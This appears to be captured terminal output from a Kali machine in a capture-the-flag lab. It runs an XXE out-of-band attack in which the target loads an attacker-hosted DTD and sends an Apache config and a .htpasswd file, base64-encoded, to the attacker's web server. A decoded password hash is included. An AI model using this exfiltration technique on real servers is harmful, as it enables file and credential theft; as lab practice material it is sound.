 Applications Places Terminator Jul 14 17:16
root@kali: /opt/scripting
root@kali: /opt/scripting 127x34
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
10.10.11.192 - - [14/Jul/2023 17:13:06] "GET /?x=PFZpcnR1YWxIb3N0ICo6ODA+CgkjIFRoZSBTZXJ2ZXJOYW1lIGRpcmVjdGl2ZSBzZXRzIHRoZSByZX
F1ZXN0IHNjaGVtZSwgaG9zdG5hbWUgYW5kIHBvcnQgdGhhdAoJIyB0aGUgc2VydmVyIHVzZXMgdG8gaWRlbnRpZnkgaXRzZWxmLiBUaGlzIGlzIHVzZWQgd2hlbiBjc
mVhdGluZwoJIyByZWRpcmVjdGlvbiBVUkxzLiBJbiB0aGUgY29udGV4dCBvZiB2aXJ0dWFsIGhvc3RzLCB0aGUgU2VydmVyTmFtZQoJIyBzcGVjaWZpZXMgd2hhdCBo
b3N0bmFtZSBtdXN0IGFwcGVhciBpbiB0aGUgcmVxdWVzdCdzIEhvc3Q6IGhlYWRlciB0bwoJIyBtYXRjaCB0aGlzIHZpcnR1YWwgaG9zdC4gRm9yIHRoZSBkZWZhdWx
0IHZpcnR1YWwgaG9zdCAodGhpcyBmaWxlKSB0aGlzCgkjIHZhbHVlIGlzIG5vdCBkZWNpc2l2ZSBhcyBpdCBpcyB1c2VkIGFzIGEgbGFzdCByZXNvcnQgaG9zdCByZW
dhcmRsZXNzLgoJIyBIb3dldmVyLCB5b3UgbXVzdCBzZXQgaXQgZm9yIGFueSBmdXJ0aGVyIHZpcnR1YWwgaG9zdCBleHBsaWNpdGx5LgoJI1NlcnZlck5hbWUgd3d3L
mV4YW1wbGUuY29tCgoJU2VydmVyQWRtaW4gY29sbGVjdEBsb2NhbGhvc3QKCVNlcnZlck5hbWUgZGV2ZWxvcGVycy5jb2xsZWN0Lmh0YgoJRG9jdW1lbnRSb290IC92
YXIvd3d3L2RldmVsb3BlcnMKCgkjIEF2YWlsYWJsZSBsb2dsZXZlbHM6IHRyYWNlOCwgLi4uLCB0cmFjZTEsIGRlYnVnLCBpbmZvLCBub3RpY2UsIHdhcm4sCgkjIGV
ycm9yLCBjcml0LCBhbGVydCwgZW1lcmcuCgkjIEl0IGlzIGFsc28gcG9zc2libGUgdG8gY29uZmlndXJlIHRoZSBsb2dsZXZlbCBmb3IgcGFydGljdWxhcgoJIyBtb2
R1bGVzLCBlLmcuCgkjTG9nTGV2ZWwgaW5mbyBzc2w6d2FybgoKCTxEaXJlY3RvcnkgIi92YXIvd3d3L2RldmVsb3BlcnMiPgoJCUF1dGhUeXBlIEJhc2ljCgkJQXV0a
E5hbWUgIlJlc3RyaWN0ZWQgQ29udGVudCIKCQlBdXRoVXNlckZpbGUgL3Zhci93d3cvZGV2ZWxvcGVycy8uaHRwYXNzd2QKCQlSZXF1aXJlIHZhbGlkLXVzZXIKCTwv
RGlyZWN0b3J5PgoJCgoJRXJyb3JMb2cgJHtBUEFDSEVfTE9HX0RJUn0vZXJyb3IubG9nCglDdXN0b21Mb2cgJHtBUEFDSEVfTE9HX0RJUn0vYWNjZXNzLmxvZyBjb21
iaW5lZAoKCSMgRm9yIG1vc3QgY29uZmlndXJhdGlvbiBmaWxlcyBmcm9tIGNvbmYtYXZhaWxhYmxlLywgd2hpY2ggYXJlCgkjIGVuYWJsZWQgb3IgZGlzYWJsZWQgYX
QgYSBnbG9iYWwgbGV2ZWwsIGl0IGlzIHBvc3NpYmxlIHRvCgkjIGluY2x1ZGUgYSBsaW5lIGZvciBvbmx5IG9uZSBwYXJ0aWN1bGFyIHZpcnR1YWwgaG9zdC4gRm9yI
GV4YW1wbGUgdGhlCgkjIGZvbGxvd2luZyBsaW5lIGVuYWJsZXMgdGhlIENHSSBjb25maWd1cmF0aW9uIGZvciB0aGlzIGhvc3Qgb25seQoJIyBhZnRlciBpdCBoYXMg
vc3Q+CgojIHZpbTogc3ludGF4PWFwYWNoZSB0cz00IHN3PTQgc3RzPTQgc3Igbm9ldAo= HTTP/1.1" 200 -
xxe> /var/www/developers/.htpasswd
[+] FIle m.dtd updated successfully.
10.10.11.192 - - [14/Jul/2023 17:13:26] "GET /m.dtd HTTP/1.1" 200 -
[+] Decoded value: developers_group:$apr1$MzKA5yXY$DwEz.jxW9USWo8.goD7jY1
10.10.11.192 - - [14/Jul/2023 17:13:26] "GET /?x=ZGV2ZWxvcGVyc19ncm91cDokYXByMSRNektBNXlYWSRE
TTP/1.1" 200 -
xxe>